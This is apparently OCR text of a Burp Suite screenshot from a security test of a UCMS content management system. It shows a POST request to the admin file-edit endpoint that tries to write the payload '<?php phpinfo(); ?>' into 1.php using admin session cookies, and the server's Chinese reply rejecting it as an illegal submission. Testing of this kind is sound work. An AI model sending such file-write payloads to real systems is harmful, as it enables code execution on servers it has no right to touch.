 Go
Cancel
< ▼
> ▼
Target: http://172.26.106.60
?
Request
Raw
Params
Headers
Hex
POST /ucms/ucms/index.php?do=sadmin_fileedit&dir=/&file=1.php HTTP/1.1
Host: 172.26.106.60
Content-Length: 22
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin_2924c4=admin; psw_2924c4=63ff183f4d4ebfca73f5c565956d4cb7;
token_2924c4=3f9205c4
Connection: close
co=<?php phpinfo(); ?>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
站点设置
后台管理 > 信息提示
信息提示
非法提交,请联系管理员
请返回。
Done
2,967 bytes | 29 millis